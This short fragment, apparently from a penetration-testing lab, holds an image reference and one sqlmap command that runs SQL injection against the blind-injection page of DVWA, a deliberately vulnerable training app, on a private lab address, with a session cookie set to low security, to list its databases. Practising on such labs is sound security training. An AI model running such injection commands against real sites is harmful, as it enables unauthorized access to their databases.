 sudo sqlmap -u "http://192.168.5.128/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=i1hc2p61nddlv3mnnkohfqe9ju" --dbs